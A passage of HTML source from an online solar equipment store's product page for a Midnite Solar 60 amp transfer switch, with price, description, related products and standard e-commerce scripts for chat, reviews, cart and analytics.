<!--bof live chat-->
<div id="MyLiveChatContainer"></div>

<script>function add_chatbutton(){var hccid=33214134;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatbutton.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatbutton();</script>
<!--eof live chat Name-->


<!--bof Product details list  -->

<ul id="productInfo-productDetailsList" class="productDetailsList list-group">
  <li class="list-group-item"><strong>Model: </strong>MNTRANSFER-60A</li>

  
  
  

  <li class="list-group-item"><strong>Manufactured by: </strong>Midnite Solar</li>

  <li class="list-group-item"><strong>Condition: </strong>New</li>

  <!-- bof Estimated Delivery Date -->             

  <li  class="list-group-item" id="deliveryEst" >

  <strong>Estimated Delivery:</strong> 
  <span class="date_text">Dec 14th - Dec 20th</span></li>

  <!-- End of Estimated Delivery Date --> 

  <!--bof Product date added/available-->
    <!--eof Product date added/available -->


   
	
   <li class="list-group-item " style="color:#1a3c8a; font-size:1.5rem; padding-bottom:0px;">
    In Stock
  </li>

  <li class="list-group-item hidden" style="color:#1a3c8a; font-size:1.5rem; padding-bottom:0px;">
    Out of Stock
  </li>

  
</ul>

<!--eof Product details list -->



<!--bof Attributes Module -->
<!--eof Attributes Module -->		 
		 
		 
<!--bof free ship icon  -->
<!--eof free ship icon  -->

<!--bof Quantity Discounts table -->
<!--eof Quantity Discounts table -->

<!--bof Product Price block -->
<!--bof products price bottom card-->
<div id="productsPriceBottom-card" class="card mb-3">
  <div id="productsPriceBottom-card-body" class="card-body p-3 price_alignment">
    Price: 
<h2 id="productsPriceBottom-productPriceBottomPrice" class="productPriceBottomPrice" style="display:inline;">

<span class="mx-auto w-100 p-1 normalprice">$257.71 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$198.24</span></h2>
  </div>
</div>
<!--eof products price bottom card-->
<!--eof Product Price block -->

<!--bof Add to Cart Box -->
<!--bof add to cart card-->
<div id="addToCart-card" class="card">
  <!-- <div id="addToCart-card-header" class="card-header">Add to Cart: </div> -->

  <div id="cartAdd" class="card-body text-center">
<div class="input-group mb-3"> <div class="qty-box" id="qty-box">
		  <a href="#" class="btn btn-descrease" aria-label="decrease quantity"  id="btn-descrease"><span class="nmn-icon-minus"></span></a>
      <input type="text" aria-label="Cart Quantity" name="cart_quantity" id="cart_quantity" value="1" maxlength="4" size="4" /><a href="#" class="btn btn-increase" aria-label="increase quantity" id="btn-increase"><span class="nmn-icon-plus"></span></a></div><div class="input-group-append"><input type="hidden" name="products_id" value="3108"><button type="submit" class="btn button_in_cart">Add to Cart</button></div></div>  </div>


</div>
<!--eof add to cart card-->
<!--eof Add to Cart Box-->
	</div>

</div>
	
</div>


<!-- bof Cross Sell Module --> 
<!-- eof Cross Sell Module --> 


<!--manufacturer icon -->
<div id="manufacturerInfo-centerBoxContents" class="card mb-3 text-center">
    <h4 id="manufacturerInfo-centerBoxHeading" class="centerBoxHeading card-header">Manufacturer Info</h4>
    <div id="manufacturerInfo-card-body" class="card-body p-3 text-center">
        <div class="mb-3"><img src="images/manufacturers/midN56ite_log_smallo_hiRes.jpg" title="Midnite Solar" alt="(image for) Midnite Solar" width="263" height="164"></div>
        <ul class="list-group">
            <li class="list-group-item">
                <a href="https://www.invertersupply.com/index.php?main_page=index&amp;manufacturers_id=28">
                    Other products                </a>
            </li>
        </ul>
    </div>
</div>
 


<!--bof Product description -->
<div id="productInfo-productDescription" class="col-sm-12 boxelement_3">
	 
	Dual 60 amp 240VAC Transfer Switch in the Big Baby. 6AWG max. Comes with neutral busbar and ground box terminal.<br /><br /> Transfer Switch <ul><li>Environmental Rating - Type 1 (Indoor)</li><li>Warranty - 5 yrs.</li><li>Listed by ETL for US &amp; Canada</li><li>Made in the USA</li><li><a target="_blank" href="https://www.invertersupply.com/media/data/MN%20Transfer.pdf"><span class="d_link">MN Transfer</span></a></li><li><a target="_blank" href="https://www.invertersupply.com/media/data/Transferswitchinterface.pdf"><span class="d_link">Transfer Switch</span></a></li></ul>

<!--eof Product description -->

<!--bof Reviews button and count-->
<!--eof Reviews button and count -->	

</div>


<div class="col-sm-12 boxelement_4">
  <h1 class="product_reviews_header">Product Reviews</h1>
 
  <!--  shopper approved Review Code -->

<script>var sa_products_count = 5; var sa_date_format = 'F j, Y'; var sa_product = document.URL.replace(/.*products_id=/, '').replace(/&.*/, ''); function saLoadScript(src) { var js = window.document.createElement("script"); js.src = src; js.type = "text/javascript"; document.getElementsByTagName("head")[0].appendChild(js); } saLoadScript('//www.shopperapproved.com/products/10324/'+sa_product+'.js'); </script><div id="review_header"></div><div id="product_page"></div><div id="review_image"><a aria-label="reviews" href="http://www.shopperapproved.com/reviews/invertersupply.com/" target="_blank" rel="nofollow"></a></div>
</div>
<!--  end of shopper approved Review Code --> 





<!-- bof: products_this_category -->
<div class="centerBoxWrapper" id="featuredProducts">

<div class="card mb-3">

<h1 class="centerBoxHeading">Other Products in This Category</h1>
<div class="card-body text-center">

<div class="card-deck text-center">
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29681"><img src="images/midnight_solar/MNE175STSLT_or_250STSLT_web.jpg" title="Midnite Solar, MNE175STSLT, E-Panel, 175A E-Panel Lite Stretched, Gray Steel" alt="(image for) Midnite Solar, MNE175STSLT, E-Panel, 175A E-Panel Lite Stretched, Gray Steel" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29681">Midnite Solar, MNE175STSLT, E-Panel, 175A E-Panel Lite Stretched, Gray Steel</a><br /><span class="mx-auto w-100 p-1 normalprice">$772.06 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$593.89</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29690"><img src="images/midnight_solar/MNE175STSLT_or_250STSLT_web.jpg" title="Midnite Solar, MNE250STSLT, E-Panel, 175A E-Panel Lite Stretched, Gray Steel" alt="(image for) Midnite Solar, MNE250STSLT, E-Panel, 175A E-Panel Lite Stretched, Gray Steel" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29690">Midnite Solar, MNE250STSLT, E-Panel, 175A E-Panel Lite Stretched, Gray Steel</a><br /><span class="mx-auto w-100 p-1 normalprice">$772.06 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$593.89</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29674"><img src="images/midnight_solar/mndc175or250_X2_web.jpg" title="Midnite Solar, MNDC175-X2, Load Center, Mini Dc X2 Breaker Panel, Two 175A Brkrs" alt="(image for) Midnite Solar, MNDC175-X2, Load Center, Mini Dc X2 Breaker Panel, Two 175A Brkrs" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29674">Midnite Solar, MNDC175-X2, Load Center, Mini Dc X2 Breaker Panel, Two 175A Brkrs</a><br /><span class="mx-auto w-100 p-1 normalprice">$794.61 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$611.24</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29678"><img src="images/midnight_solar/mne250stm-L.jpg" title="Midnite Solar, MNE175STM, E-Panel (Magnum), 175A, 120Vac, Grey Left Door" alt="(image for) Midnite Solar, MNE175STM, E-Panel (Magnum), 175A, 120Vac, Grey Left Door" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29678">Midnite Solar, MNE175STM, E-Panel (Magnum), 175A, 120Vac, Grey Left Door</a><br /><span class="mx-auto w-100 p-1 normalprice">$955.68 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$735.14</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29684"><img src="images/midnight_solar/MNE175SM_or_250SM_web.jpg" title="Midnite Solar, MNE250SM, E-Panel For Samlex Evo, 250A, 120Vac, Grey Steel" alt="(image for) Midnite Solar, MNE250SM, E-Panel For Samlex Evo, 250A, 120Vac, Grey Steel" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29684">Midnite Solar, MNE250SM, E-Panel For Samlex Evo, 250A, 120Vac, Grey Steel</a><br /><span class="mx-auto w-100 p-1 normalprice">$1,029.77 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$792.13</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29686"><img src="images/midnight_solar/mne250stm-L.jpg" title="Midnite Solar, MNE250STM, E-Panel (Magnum), 250A, 120Vac, Grey Left Door" alt="(image for) Midnite Solar, MNE250STM, E-Panel (Magnum), 250A, 120Vac, Grey Left Door" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29686">Midnite Solar, MNE250STM, E-Panel (Magnum), 250A, 120Vac, Grey Left Door</a><br /><span class="mx-auto w-100 p-1 normalprice">$955.68 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$735.14</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29685"><img src="images/midnight_solar/SMA_single_ACcoupled_open_web.jpg" title="Midnite Solar, MNE250SMA-AC-SINGLE, E-Panel Sma AC Coupled For Single Sunny Island" alt="(image for) Midnite Solar, MNE250SMA-AC-SINGLE, E-Panel Sma AC Coupled For Single Sunny Island" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29685">Midnite Solar, MNE250SMA-AC-SINGLE, E-Panel Sma AC Coupled For Single Sunny Island</a><br /><span class="mx-auto w-100 p-1 normalprice">$1,984.39 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$1,526.45</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=25677"><img src="images/midnight_solar/mnpv6-deadfront_adaptor_web.jpg" title="Midnite Solar, MNPV6FA, Replacement Fuse Adapter For MNPV6" alt="(image for) Midnite Solar, MNPV6FA, Replacement Fuse Adapter For MNPV6" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=25677">Midnite Solar, MNPV6FA, Replacement Fuse Adapter For MNPV6</a><br /><span class="mx-auto w-100 p-1 normalprice">$18.41 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$14.16</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29680"><img src="images/midnight_solar/MNE125STS_e-panel_web.jpg" title="Midnite Solar, MNE175STS, E-Panel (Outback), 175A, 120Vac, Stretch Grey Left Door" alt="(image for) Midnite Solar, MNE175STS, E-Panel (Outback), 175A, 120Vac, Stretch Grey Left Door" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29680">Midnite Solar, MNE175STS, E-Panel (Outback), 175A, 120Vac, Stretch Grey Left Door</a><br /><span class="mx-auto w-100 p-1 normalprice">$955.68 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$735.14</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29676"><img src="images/midnight_solar/MNE125STS_e-panel_web.jpg" title="Midnite Solar, MNE125STS, E-Panel (Outback), 125A, 120Vac, Stretch Grey Left Door" alt="(image for) Midnite Solar, MNE125STS, E-Panel (Outback), 125A, 120Vac, Stretch Grey Left Door" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29676">Midnite Solar, MNE125STS, E-Panel (Outback), 125A, 120Vac, Stretch Grey Left Door</a><br /><span class="mx-auto w-100 p-1 normalprice">$914.88 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$703.75</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29677"><img src="images/midnight_solar/MNE175SM_or_250SM_web.jpg" title="Midnite Solar, MNE175SM, E-Panel For Samlex Evo, 175A, 120Vac, Grey Steel" alt="(image for) Midnite Solar, MNE175SM, E-Panel For Samlex Evo, 175A, 120Vac, Grey Steel" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29677">Midnite Solar, MNE175SM, E-Panel For Samlex Evo, 175A, 120Vac, Grey Steel</a><br /><span class="mx-auto w-100 p-1 normalprice">$1,029.77 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$792.13</span></div>
<div  class="centerBoxContentsFeatured  centerBoxContentsThisCategory centeredContent" ><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29689"><img src="images/midnight_solar/MNE125STS_e-panel_web.jpg" title="Midnite Solar, MNE250STS, E-Panel (Outback), 250A, 120Vac, Stretch Grey Left Door" alt="(image for) Midnite Solar, MNE250STS, E-Panel (Outback), 250A, 120Vac, Stretch Grey Left Door" width="180" height="180" loading="lazy" class="listingProductImage img-responsive"></a><a href="https://www.invertersupply.com/index.php?main_page=product_info&amp;products_id=29689">Midnite Solar, MNE250STS, E-Panel (Outback), 250A, 120Vac, Stretch Grey Left Door</a><br /><span class="mx-auto w-100 p-1 normalprice">$955.68 </span><span class="mx-auto w-100 p-1 productSpecialPrice">$735.14</span></div>
</div>

</div>
</div>

</div>
<!-- eof: products_this_category -->



<div id="productInfo-moduledDisplayRow" class="row">

</div>


<!--bof Product URL -->
<!--eof Product URL -->

<!--bof also purchased products module-->



<!--eof also purchased products module-->

<!--bof Prev/Next bottom position -->
<!--eof Prev/Next bottom position -->

<!--bof Form close-->
  </form><!--bof Form close-->
</div>

<!-- bof increase/decrease qty buttons 2 of 2 -->	
<script>
jQuery(document).ready(function() {

	// ---------------------------------------
	// increase/decrease quantity
	// ---------------------------------------
	// increase/decrease quantity
	var $quantity = jQuery('#cart_quantity'),
		$quantityMaxLenght = parseInt($quantity.attr('maxlength'));

	$quantity.on('input', function (event) { 
		// only numbers allowed
	  	this.value = this.value.replace(/[^0-9]/g, '');
	});

	jQuery("#qty-box").find("a").on("click", function (event) {

		// check if quantity is empty
		if ($quantity.val() === "" || $quantity.val() === " ") {
			$quantity.val(parseInt("0"));

		// increase/decrease
		} else {
			var $this = jQuery(this),
			  	$quantityVal = parseInt($quantity.val());

			if($this.hasClass("btn-descrease")) {
				// block negative numbers
				if($quantityVal > 1) {
					$quantity.val($quantityVal - 1);
				}
			} else {
				// increse quantity
				var $quantityValIncreased = $quantityVal + 1;

				// update quantity with value incresead
				$quantity.val($quantityValIncreased);

				// if new quantity length is bigger than set maxlenght for input
				// don't increase it
				if ($quantity.val().length > $quantityMaxLenght) {
					$quantity.val($quantityVal);
				}
				
			}
		}

	  	event.preventDefault();

	});

});

</script>
<!-- eof increase/decrease qty buttons -->


<!-- arial labels for magicthumb -->
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to add aria-labels to buttons
    function addAriaLabels() {
      var prevButton = document.querySelector('.mcs-button-arrow-prev');
      var nextButton = document.querySelector('.mcs-button-arrow-next');

      if (prevButton && !prevButton.getAttribute('aria-label')) {
        prevButton.setAttribute('aria-label', 'Previous');
      }

      if (nextButton && !nextButton.getAttribute('aria-label')) {
        nextButton.setAttribute('aria-label', 'Next');
      }
    }

    // Initially add aria-labels when page loads
    addAriaLabels();

    // If buttons are created dynamically, check every second and add aria-labels
    setInterval(addAriaLabels, 1000); // Check every second if needed
  });
</script>

        </div></div>

        <div id="navColumnTwo" class="col-sm-12">
            <div id="navColumnTwoWrapper"></div>
        </div>
    </div>

<!--bof- banner #6 display -->
<!--eof- banner #6 display -->
    <a href="#" id="back-to-top" class="btn" title="Back to top" aria-label="Back to top" role="button"><i aria-hidden="true" class="fas fa-chevron-circle-up"></i></a>
  </main>
</div>	
	    <div class="row mt-3 newfoot">
        <div class="col gbean" >


<!-- Remove the container if you want to extend the Footer to full width. -->
<div class="container spacingt">
  <!-- Footer -->
  <footer
          class="text-lg-start text-black"
          style="padding-top:2rem;"
          >
    <!-- Grid container -->
    <div class="pb-0 alignemfrt" >
      <!-- Section: Links -->
      <section class="col alignf33">
        <h2 style="visibility: hidden;">Inverter Supply</h2>
        <!--Grid row-->
        <div class="row">
          <!--Grid column-->
          <div class="col-lg-4 col-sm-12 col-md-6 mb-4 mb-md-0">
							<a  class="aligmentsff" href="/">
								<img src="images/logo_ver11.png" loading="lazy" alt="Inverter Supply" width="311" height="76">
							</a>

            	<p class="ourslogan">
         				Inverter Supply is a single source supplier of Renewable Energy, Marine, RV & PowerSports. Our extensive line of products are backed by the best manufacturers in the industry. 
            	</p>
          </div>
          <!--Grid column-->

					
					  <!--Grid column-->
          <div class="col-lg-2 col-sm-6 mb-4 mb-md-0">
            <span class="text-uppercase">Follow Us</span>

            <ul class="list-unstyled mb-0">
              <li><a class="text-white" href="https://www.facebook.com/invertersupply/" target="_blank" title="Follow Inverter Supply on Facebook" rel="nofollow noopener noreferrer">Facebook</a></li>

              <li><a class="text-white" href="https://www.instagram.com/invertersupply/" target="_blank" title="Follow Inverter Supply on Instagram">Instagram</a></li> 

              <li><a class="text-white" href="https://twitter.com/invertersupply/" target="_blank" title="Follow Inverter Supply on Twitter">Twitter</a></li>
				
							<li><a class="text-white"  href="https://www.youtube.com/@invertersupply7277/" target="_blank" title="Follow Inverter Supply on YouTube">YouTube</a></li>
            </ul>
          </div>
          <!--Grid column-->
					
	
          <!--Grid column-->
          <div class="col-lg-2 col-sm-6 mb-4 mb-md-0">
          	<span class="text-uppercase">Quicklinks</span>
            <ul class="list-unstyled mb-0">


              <li><a class="text-white" href="index.php?main_page=about_us">About</a></li>
              <li></li>

               <li>

<ul class="list-unstyled mb-0">
  <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=contact_us">Contacts</a></li>
  <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=returns">Returns</a></li>
  <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=site_map">Site Map</a></li>
</ul>

</li>

                        	</ul>
          </div>
          <!--Grid column-->

          <!--Grid column-->          
          
          
<div class="col-lg-2 col-sm-6 mb-4 mb-md-0">
  <span class="text-uppercase">Customers</span>
    <ul class="list-unstyled mb-0">
               
   <li><a  class="text-white" href="https://www.invertersupply.com/index.php?main_page=login">Log In</a></li>  
	 <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=create_account">Create Account</a></li>

    
    <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=order_status">Order Status</a></li>
              
    <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>

    <li><a class="text-white" href="https://www.invertersupply.com/index.php?main_page=conditions">Conditions of Use</a></li>
                
  </ul>
</div>
          <!--Grid column-->

          <!--Grid column-->
          <div class="col-lg-2 col-sm-6 mb-4 mb-md-0 alignemt35">
            <span class="text-uppercase">Contact Us</span>
            <ul class="list-unstyled mb-0">
              <li>
              	<span class="text-white">
								510 Business Parkway<br />
							  Suite A<br />
                Royal Palm Beach<br /> 
								FL 33411</span>
              </li>
            </ul>
          </div>
          <!--Grid column-->

        </div>
        <!--Grid row-->
      </section>
      <!-- Section: Links -->


    <!-- Copyright -->
   
		 <div class="bordert"></div>
		 <div class="col-sm-12 col-md-6 contersfoot2">
			 Copyright © 2025 Inverter Supply | <a class="text-white" href="https://www.invertersupply.com/index.php?main_page=privacy">Privacy Notice</a>  
		 </div>
				
			<div class="col-sm-12 col-md-6 contersfoot" style="text-align: center;">		 
				<span class="cardpayements">We Accept</span><br />
				<img  alt="We Accept Paypal, Mastercard, Visa, American Exress and Discover.  Other methods of payment available" src="images/credit_cards2.png" width="299" height="34" loading="lazy"><br />
				<span class="others">Other methods of payment available</span>
			</div>
		
		</div>
	</footer>
  <!-- Footer -->
</div>
<!-- End of .container -->

        </div>
    </div>
	
	
	<footer role="contentinfo">
    <div class="hrtyusss">
        Copyright © 2025 Inverter Supply | 
        <a class="sfswqqww" href="index.php?main_page=privacy" aria-label="Privacy Notice">Privacy Notice</a>
    </div>
</footer>
	

	

        <script type="text/javascript" src="min/?f=/includes/modules/pages/product_info/jscript_textarea_counter.js&1763519354"></script>

<script>
// Dynamic filter boxes
$("div.dynamicfilterContent").eq(0).ready(function()
{
    $('.dFilterHidden').hide();
// Expand/collapse
  $("a.dFilterToggle").click(function(e)
  {
      e.preventDefault();
      let parent = $(this).parent();
      if (parent.find('.dFilterHidden').is(':visible')) {
          parent.find('.dFilterHidden').slideUp('fast');
          $('.dFilterToggleImg',$(this)).attr('src', $('.dFilterToggleImg').attr('src').replace('_less', '_more')).attr('alt', 'View more').attr('title', 'View more');
          $(this).html($(this).html().replace("View less", "View more"));
      } else {
          parent.find('.dFilterHidden').fadeIn('slow');
          $('.dFilterToggleImg',$(this)).attr('src', $('.dFilterToggleImg').attr('src').replace('_more', '_less')).attr('alt', 'View less').attr('title', 'View less');
          $(this).html($(this).html().replace("View more", "View less"));
      }
  return false;
  });
});
</script>
<script>
if (typeof zcJS == "undefined" || !zcJS) {
  window.zcJS = { name: 'zcJS', version: '0.1.0.0' };
}

zcJS.ajax = function (options) {
  options.url = options.url.replace("&amp;", unescape("&amp;"));
  var deferred = jQuery.Deferred(function (d) {
      var securityToken = 'd2d74fa5e7d326c0ff0f741c1a9ca5a4';
      var defaults = {
          cache: false,
          type: 'POST',
          traditional: true,
          dataType: 'json',
          timeout: 5000,
          data: jQuery.extend(true,{
            securityToken: securityToken
        }, options.data)
      },
      settings = jQuery.extend(true, {}, defaults, options);
      if (typeof(console.log) == 'function') {
          console.log( settings );
      }

      d.done(settings.success);
      d.fail(settings.error);
      d.done(settings.complete);
      var jqXHRSettings = jQuery.extend(true, {}, settings, {
          success: function (response, textStatus, jqXHR) {
            d.resolve(response, textStatus, jqXHR);
          },
          error: function (jqXHR, textStatus, errorThrown) {
              if (window.console) {
                if (typeof(console.log) == 'function') {
                  console.log(jqXHR);
                }
              }
              d.reject(jqXHR, textStatus, errorThrown);
          },
          complete: d.resolve
      });
      jQuery.ajax(jqXHRSettings);
   }).fail(function(jqXHR, textStatus, errorThrown) {
   var response = jqXHR.getResponseHeader('status');
   var responseHtml = jqXHR.responseText;
   var contentType = jqXHR.getResponseHeader("content-type");
   switch (response)
     {
       case '403 Forbidden':
         var jsonResponse = JSON.parse(jqXHR.responseText);
         var errorType = jsonResponse.errorType;
         switch (errorType)
         {
           case 'ADMIN_BLOCK_WARNING':
           break;
           case 'AUTH_ERROR':
           break;
           case 'SECURITY_TOKEN':
           break;

           default:
             alert('An Internal Error of type '+errorType+' was received while processing an ajax call. The action you requested could not be completed.');
         }
       break;
       default:
        if (jqXHR.status === 200) {
            if (contentType.toLowerCase().indexOf("text/html") >= 0) {
                document.open();
                document.write(responseHtml);
                document.close();
            }
         }
     }
   });

  var promise = deferred.promise();
  return promise;
};
zcJS.timer = function (options) {
  var defaults = {
    interval: 10000,
    startEvent: null,
    intervalEvent: null,
    stopEvent: null

},
  settings = jQuery.extend(true, {}, defaults, options);

  var enabled = new Boolean(false);
  var timerId = 0;
  var mySelf;
  this.Start = function()
  {
      this.enabled = new Boolean(true);

      mySelf = this;
      mySelf.settings = settings;
      if (mySelf.enabled)
      {
          mySelf.timerId = setInterval(
          function()
          {
              if (mySelf.settings.intervalEvent)
              {
                mySelf.settings.intervalEvent(mySelf);
              }
          }, mySelf.settings.interval);
          if (mySelf.settings.startEvent)
          {
            mySelf.settings.startEvent(mySelf);
          }
      }
  };
  this.Stop = function()
  {
    mySelf.enabled = new Boolean(false);
    clearInterval(mySelf.timerId);
    if (mySelf.settings.stopEvent)
    {
      mySelf.settings.stopEvent(mySelf);
    }
  };
};

</script>
<script src="includes/templates/bootstrap/jscript/wt_infinitescroll/infs.min.js"></script><script src="includes/templates/bootstrap/jscript/wt_infinitescroll/wt_infs.min.js"></script><script>
jQuery(document).ready(function($) {
	$( '.tabTable tbody' ).WTInfScroll({
		item: '.tabTable tbody tr',
		next: '#productsListing-bottomLinks nav ul.pagination li.page-item.active + li.page-item a.page-link',
		pagination: '#productsListing-bottomLinks nav ul.pagination',
		statusSelector: '#productsListing-bottomLinks',
		statusContent: '<div class="infscroll-status status"><div class="infs-loader" style="background-image:url(images/ajax-loader.gif)"></div><div class="infs-noneleft">You reached the end!</div></div>',
		delay: '600',
		paging: 'false',
		loadOn: 'Scroll',
    });
});
</script>
<script>
jQuery(document).ready(function() {
    jQuery('form.sidebox-select-form select:required').each(function() {
        var theOptions = '';
        var optGroup = false;
        var isSelected = '';
        jQuery('option', this).each(function() {
            if (jQuery(this).val() == '') {
                optGroup = true;
                theOptions += '<optgroup label="'+jQuery(this).text()+'">';
            } else {
                isSelected = '';
                if (jQuery(this).is(':selected')) {
                    isSelected = ' selected="selected"';
                }
                theOptions += '<option value="'+jQuery(this).val()+'"'+isSelected+'>'+jQuery(this).text()+'</option>';
            }
        });
        if (optGroup === true) {
            theOptions += '</optgroup>';
        }
        jQuery(this).empty().append(theOptions);
        jQuery('optgroup', this).css({'font-style':'normal'});
        if (jQuery('select option:selected', this).length > 0) {
            jQuery(this).siblings('input[type="submit"], button[type="submit"]').attr('disabled', false).css('cursor', 'pointer');
        } else {
            jQuery(this).siblings('input[type="submit"], button[type="submit"]').attr('disabled', true).css('cursor', 'not-allowed');
        }
        jQuery(this).on('change', function() {
            jQuery(this).siblings('input[type="submit"], button[type="submit"]').attr('disabled', false).css('cursor', 'pointer');
        });
    });
});
</script>
<!-- Magic Thumb Zen Cart module version v4.6.17 [v1.6.97:v3.0.20] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "Zen Cart";</script>
<link type="text/css" href="/includes/templates/bootstrap/css/magicthumb/magicthumb.css" rel="stylesheet" media="screen" />
<link type="text/css" href="/includes/templates/bootstrap/css/magicthumb/magicthumb.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="/includes/templates/bootstrap/jscript/magicthumb.js"></script>
<script type="text/javascript">
	var mgtOptions = {
		'captionSource':'title',
		'expandEffect':'expand',
		'expandSpeed':350,
		'expandImageSize':'fit-screen',
		'expandTrigger':'click',
		'expandAlign':'screen',
		'expandEasing':'ease-in-out',
		'gallerySpeed':250,
		'selectorTrigger':'click',
		'selectorEffect':'switch',
		'captionPosition':'bottom',
		'keyboard':true,
		'cssClass':'',
		'rightClick':true,
		'lazyLoad':false,
		'autostart':true,
		'buttons':'auto',
		'textBtnClose':'Close',
		'textBtnNext':'Next',
		'textBtnPrev':'Previous',
		'hint':'once',
		'textClickHint':'Click to expand',
		'textHoverHint':'Hover to expand'
	}
</script><script type="text/javascript">
	var mgtMobileOptions = {
		'slideMobileEffect':'rotate',
		'textClickHint':'Tap to expand'
	}
</script>





<!-- Magic Thumb Zen Cart module version v4.6.17 [v1.6.97:v3.0.20] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "Zen Cart";</script>
<link type="text/css" href="/includes/templates/bootstrap/css/magicthumb/magicscroll.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="/includes/templates/bootstrap/jscript/magicscroll.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'horizontal',
		'mode':'scroll',
		'items':'3',
		'speed':600,
		'autoplay':0,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':false,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':false
	}
</script>

<script>
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
</script>
	
 

            <!-- ===== Google Enhanced Ecommerce - Product Information ===== -->
            <script async src="https://www.googletagmanager.com/gtag/js?id=G-871HVDGNEX"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
            
                                    gtag('config', 'G-871HVDGNEX');
                                        gtag('config', 'UA-23718032-1');
                    
                gtag("event", "view_item", {
                    currency: "USD",
                    value: 198.24,
                    items: [
                        {
                            item_id: "3108",
                            item_name: "Midnite Solar, MNTRANSFER-60A, Transfer Switch"
                        }
                    ]
                });

                document.getElementById("cartAdd").onclick = function() { addToCartGTag()};

                function addToCartGTag() {
                    gtag("event", "add_to_cart", {
                    currency: "USD",
                    value: 198.24,
                    items: [
                        {
                            item_id: "3108",
